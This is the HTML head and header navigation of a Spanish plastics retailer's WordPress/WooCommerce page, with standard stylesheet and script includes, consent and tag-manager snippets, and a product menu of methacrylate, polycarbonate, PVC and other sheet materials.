<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.polimertecnic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.polimertecnic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-25574-css' href='https://www.polimertecnic.com/wp-content/uploads/elementor/css/post-25574.css?ver=1768567332' media='all' />
<link rel='stylesheet' id='elementor-post-61450-css' href='https://www.polimertecnic.com/wp-content/uploads/elementor/css/post-61450.css?ver=1768567332' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.polimertecnic.com/wp-content/themes/molla/assets/vendor/animate/animate.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='plugins-css' href='https://www.polimertecnic.com/wp-content/themes/molla/assets/css/plugins/plugins.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.polimertecnic.com/wp-content/themes/molla/assets/vendor/font-awesome/optimized/css/optimized.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='molla-font-icon-css' href='https://www.polimertecnic.com/wp-content/themes/molla/assets/vendor/molla-fonts/css/font-icons-optimized.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='molla-theme-css' href='https://www.polimertecnic.com/wp-content/themes/molla/assets/css/frontend/theme.css?ver=1.5.9' media='all' />
<link rel='stylesheet' id='molla-dynamic-style-css' href='https://www.polimertecnic.com/wp-content/uploads/molla_css/dynamic_style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='molla-google-fonts-css' href='//fonts.googleapis.com/css?family=Jost%3A300%2C400%2C500%2C600%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-post-4648-css' href='https://www.polimertecnic.com/wp-content/uploads/elementor/css/post-4648.css?ver=1768567333' media='all' />
<link rel='stylesheet' id='molla-style-css' href='https://www.polimertecnic.com/wp-content/themes/molla/style.css?ver=6.8.3' media='all' />
<style id='molla-style-inline-css'>
.header-top{font-size:1.3rem;font-weight:300}.header #menu-main-menu{margin-left:3.5rem}#menu-main-menu .sf-with-ul>a:after{font-size:1rem}#menu-main-menu.sf-arrows >li>a:after{right:1.5rem}.menu >li >a,.nav-dropdown li >a{text-transform:uppercase}.header-dropdown.sf-arrows li>a{padding-right:2.2rem}.sf-arrows .sf-with-ul>a:after{font-size:1.2rem}.menu>li>a{padding:3.95rem 1.5rem}.menu li + li{margin:0}.header-main .header-right >*{margin-right:2.5rem}.header-main .header-right >*:last-child{margin:0}.header-col>*{margin-right:2.9rem}
</style>
<link rel='stylesheet' id='eael-general-css' href='https://www.polimertecnic.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='bellows-css' href='https://www.polimertecnic.com/wp-content/plugins/bellows-accordion-menu/assets/css/bellows.min.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='bellows-font-awesome-css' href='https://www.polimertecnic.com/wp-content/plugins/bellows-accordion-menu/assets/css/fontawesome/css/font-awesome.min.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='bellows-blue-material-css' href='https://www.polimertecnic.com/wp-content/plugins/bellows-accordion-menu/assets/css/skins/blue-material.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.polimertecnic.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#a6c76c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#a6c76c;border-color:#a6c76c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#a6c76c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#a6c76c;border:1px solid #a6c76c}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #a6c76c;-moz-box-shadow:0 0 1px 3px #a6c76c;box-shadow:0 0 1px 3px #a6c76c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#a6c76c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#a6c76c}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#a6c76c}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='styles-child-css' href='https://www.polimertecnic.com/wp-content/themes/molla-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='theme-molla-father-css' href='https://www.polimertecnic.com/wp-content/themes/molla/assets/css/frontend/theme.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.polimertecnic.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1746527152' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.polimertecnic.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1746527163' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.polimertecnic.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1746527157' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://www.polimertecnic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.polimertecnic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.polimertecnic.com\/shop\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.6" id="wt-woocommerce-related-products-js"></script>
<script src="https://www.polimertecnic.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.polimertecnic.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_98e99b6c7bf1cd3ef23d7246ba45f151","fragment_name":"wc_fragments_98e99b6c7bf1cd3ef23d7246ba45f151","request_timeout":"5000"};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.polimertecnic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.polimertecnic.com/wp-json/wp/v2/posts/3912" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.polimertecnic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.polimertecnic.com/?p=3912' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.polimertecnic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.polimertecnic.com%2Fpolietileno-reciclado-que-es%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.polimertecnic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.polimertecnic.com%2Fpolietileno-reciclado-que-es%2F&#038;format=xml" />
<style id="bellows-custom-generated-css">
/* Status: Loaded from Transient */

</style><style></style>								<script>
					// Define dataLayer and the gtag function.
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}

					// Set default consent to 'denied' as a placeholder
					// Determine actual values based on your own requirements
					gtag('consent', 'default', {
						'ad_storage': 'denied',
						'ad_user_data': 'denied',
						'ad_personalization': 'denied',
						'analytics_storage': 'denied',
						'personalization_storage': 'denied',
						'security_storage': 'denied',
						'functionality_storage': 'denied',
						'wait_for_update': '2000'
					});
				</script>

				<!-- Google Tag Manager -->
				<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
				new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
				j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
				'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
				})(window,document,'script','dataLayer','GTM-NSGPBTW');</script>
				<!-- End Google Tag Manager -->
								<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.polimertecnic.com/wp-content/uploads/2022/09/cropped-favicon2.png-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://www.polimertecnic.com/wp-content/uploads/2022/09/cropped-favicon2.png-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.polimertecnic.com/wp-content/uploads/2022/09/cropped-favicon2.png-180x180.webp" />
<meta name="msapplication-TileImage" content="https://www.polimertecnic.com/wp-content/uploads/2022/09/cropped-favicon2.png-270x270.webp" />
<style id="kirki-inline-styles"></style><script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Polimertecnic",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.9",
        "bestRating": "5",
        "ratingCount": "1290"
    }
}</script>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3912 single-format-standard wp-embed-responsive wp-theme-molla wp-child-theme-molla-child theme-molla woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-molla-child wvs-mobile wvs-tooltip elementor-default elementor-template-full-width elementor-kit-25574 elementor-page-61450">

	<div class="page-wrapper">
		
<header class="header">
	<div class="header-row"><div class='header-top'><div class='container'><div class='inner-wrap'><div class='header-col header-left hidden-mob'><p class="logo">
	<a href="https://www.polimertecnic.com/">
		<img src="https://www.polimertecnic.com/wp-content/uploads/2021/10/logo-transparente-02.png" alt="Polimertecnic" srcset="https://www.polimertecnic.com/wp-content/uploads/2021/10/Logovector-04.png 2x" width="104" >
	</a>
</p>
</div><div class='header-col header-left hidden-desktop'><button class="mobile-menu-toggler">
	<i class="icon-bars"></i>
</button>
</div><div class='header-col header-center hidden-desktop'><p class="logo">
	<a href="https://www.polimertecnic.com/">
		<img src="https://www.polimertecnic.com/wp-content/uploads/2021/10/logo-transparente-02.png" alt="Polimertecnic" srcset="https://www.polimertecnic.com/wp-content/uploads/2021/10/Logovector-04.png 2x" width="104" >
	</a>
</p>
</div><div class='header-col header-right hidden-mob'><div class="header-search header-search-visible header-search-no-radius">
	<a href="#" class="search-toggle" role="button"><i class="icon-search"></i></a>
	<form action="https://www.polimertecnic.com/" method="get" class="searchform1">
		<div class="search-wrapper search-wrapper-wide">
			<input type="hidden" name="post_type" value="product"/>
						<div class="live-search">
							<input type="search" class="form-control" name="s" value=""  placeholder="Buscar Productos..." required="" autocomplete="off" >
						<div class="live-search-list"></div>
			</div>
						<button class="btn btn-icon" type="submit"><i class="icon-search"></i></button>
		</div><!-- End .search-wrapper -->
	</form>
</div>
</div><div class='header-col header-right hidden-desktop'><div class="shop-icons">
		<div class="shop-icon dropdown cart cart-dropdown type-full  price-hidden">
			<a href="https://www.polimertecnic.com/shop/cart/" class="dropdown-toggle">
				<div class="icon">
					<i class="icon-shopping-cart"></i>
											<span class="cart-count">0</span>
									</div>
				<p class="custom-label">Carrito</p>
			</a>
						<span class="cart-price"></span>
			<div class="cart-popup widget_shopping_cart dropdown-menu with-arrows">
							<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
		</div>
		</div>
</div></div></div></div></div><div class="header-row sticky-wrapper"><div class='header-main sticky-header'><div class='container'><div class='inner-wrap'><div class='header-col header-left hidden-mob'><ul id="menu-mega-menu-2024" class="menu menu-skin1 sf-arrows scale-eff"><li id="menu-item-57637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-57637 megamenu megamenu-container menu-col-5"><a href="https://www.polimertecnic.com/materiales-plasticos/">VER POR MATERIAL</a>
<ul class="sub-menu">
	<li id="menu-item-57638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-57638"><a href="https://www.polimertecnic.com/metacrilato-en-placas/">Metacrilato</a>
	<ul class="sub-menu">
		<li id="menu-item-60860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60860"><a href="https://www.polimertecnic.com/metacrilato-de-colada/">Metacrilato de colada</a></li>
		<li id="menu-item-57639" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57639"><a href="https://www.polimertecnic.com/reciclado/">Metacrilato de colada reciclado</a></li>
		<li id="menu-item-60861" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-60861"><a href="https://www.polimertecnic.com/vitroflex-pmma-extrusion/">Metacrilato de extrusión</a></li>
		<li id="menu-item-57640" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57640"><a href="https://www.polimertecnic.com/extrusion-led/">Metacrilato extrusión LED</a></li>
		<li id="menu-item-57646" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57646"><a href="https://www.polimertecnic.com/vitroflex-pmma-antiabrasion/">Metacrilato antiabrasión</a></li>
		<li id="menu-item-57642" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57642"><a href="https://www.polimertecnic.com/vitroflex-espejo-pmma/">Metacrilato espejo</a></li>
		<li id="menu-item-57645" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57645"><a href="https://www.polimertecnic.com/vitrolfex-aquarium/">Metacrilato para piscinas</a></li>
		<li id="menu-item-57647" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57647"><a href="https://www.polimertecnic.com/vitroflex-pmma-metal/">Metacrilato metal</a></li>
		<li id="menu-item-57648" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57648"><a href="https://www.polimertecnic.com/vitroflex-pmma-metacrilato-de-color-fluor/">Metacrilato fluorescente</a></li>
	</ul>
</li>
	<li id="menu-item-57650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-57650"><a href="https://www.polimertecnic.com/policarbonato-en-placas/">Policarbonato</a>
	<ul class="sub-menu">
		<li id="menu-item-57651" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57651"><a href="https://www.polimertecnic.com/policarbonato-celular/">Policarbonato celular</a></li>
		<li id="menu-item-57652" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57652"><a href="https://www.polimertecnic.com/vitroflex-onda/">Policarbonato ondulado</a></li>
		<li id="menu-item-57653" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57653"><a href="https://www.polimertecnic.com/policarbonato-antiabrasion/">Policarbonato antiabrasión</a></li>
		<li id="menu-item-57654" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57654"><a href="https://www.polimertecnic.com/policarbonato-moldeable/">Policarbonato moldeable</a></li>
		<li id="menu-item-57655" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57655"><a href="https://www.polimertecnic.com/policarbonato-antiestatico/">Policarbonato antiestático</a></li>
		<li id="menu-item-57660" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57660"><a href="https://www.polimertecnic.com/sin-proteccion-uv/">Policarbonato sin protección UV</a></li>
		<li id="menu-item-60862" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-60862"><a href="https://www.polimertecnic.com/policarbonato-sin-proteccion-uv-colorado/">Policarbonato sin protección UV colorado</a></li>
		<li id="menu-item-60863" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-60863"><a href="https://www.polimertecnic.com/policarbonato-sin-proteccion-uv-blanco-polimertecnic/">Policarbonato sin protección UV blanco</a></li>
		<li id="menu-item-57656" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57656"><a href="https://www.polimertecnic.com/policarbonato-con-proteccion-uv/">Policarbonato con protección UV</a></li>
		<li id="menu-item-60864" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-60864"><a href="https://www.polimertecnic.com/policarbonato-antireflejo/">Policarbonato con protección UV antireflejo</a></li>
		<li id="menu-item-57658" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57658"><a href="https://www.polimertecnic.com/policarbonato-opaco/">Policarbonato opaco</a></li>
		<li id="menu-item-57659" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57659"><a href="https://www.polimertecnic.com/rpc/">Policarbonato reciclado RCP</a></li>
	</ul>
</li>
	<li id="menu-item-57662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-57662"><a href="https://www.polimertecnic.com/pvc-en-placas/">PVC</a>
	<ul class="sub-menu">
		<li id="menu-item-57663" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57663"><a href="https://www.polimertecnic.com/pvc-espumado/">PVC espumado</a></li>
		<li id="menu-item-57664" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57664"><a href="https://www.polimertecnic.com/pvc-rigido/">PVC rígido</a></li>
		<li id="menu-item-57665" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57665"><a href="https://www.polimertecnic.com/vitprint/">PVC rígido para impresión</a></li>
		<li id="menu-item-57666" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57666"><a href="https://www.polimertecnic.com/vitprint-hr/">PVC flexible para impresión</a></li>
	</ul>
</li>
	<li id="menu-item-57667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57667"><a href="#">Polipropileno</a>
	<ul class="sub-menu">
		<li id="menu-item-57668" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57668"><a href="https://www.polimertecnic.com/polipropileno-alveolar/">Polipropileno alveolar</a></li>
		<li id="menu-item-57669" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57669"><a href="https://www.polimertecnic.com/polipropileno-celular/">Polipropileno celular</a></li>
		<li id="menu-item-57670" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57670"><a href="https://www.polimertecnic.com/film/">Polipropileno film</a></li>
	</ul>
</li>
	<li id="menu-item-57671" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57671 menu-subtitle"><a href="https://www.polimertecnic.com/paneles-vitbond/">Composite de aluminio</a></li>
	<li id="menu-item-57672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-57672"><a href="https://www.polimertecnic.com/poliestireno/">Poliestireno</a>
	<ul class="sub-menu">
		<li id="menu-item-57674" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57674"><a href="https://www.polimertecnic.com/poliestireno-alto-impacto-hips/">Poliestireno alto impacto (HIPS)</a></li>
	</ul>
</li>
